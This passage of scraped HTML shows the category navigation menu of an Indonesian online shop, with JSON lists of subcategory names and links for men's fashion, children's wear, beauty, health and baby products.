                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://www.maisonni.com/index.htmlboots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.maisonni.com/index.htmljual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.maisonni.com/index.htmlsneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://www.maisonni.com/index.htmlaksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.maisonni.com/index.htmlsyal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.maisonni.com/index.htmlsuspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://www.maisonni.com/index.htmltas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.maisonni.com/index.htmltas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.maisonni.com/index.htmltas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://www.maisonni.com/index.htmlfashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://www.maisonni.com/index.htmlpakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlscarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://www.maisonni.com/index.htmlshop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://www.maisonni.com/index.htmlshop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://www.maisonni.com/index.htmlfashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://www.maisonni.com/index.htmlfashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://www.maisonni.com/index.htmlbeli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.maisonni.com/index.htmlkoper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlpembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://www.maisonni.com/index.htmlbeli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlmakeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://www.maisonni.com/index.htmlbeli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://www.maisonni.com/index.htmlbeli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.maisonni.com/index.htmlmultivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.maisonni.com/index.htmlperban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.maisonni.com/index.htmltes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://www.maisonni.com/index.htmlkesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.maisonni.com/index.htmlkesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmljual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol 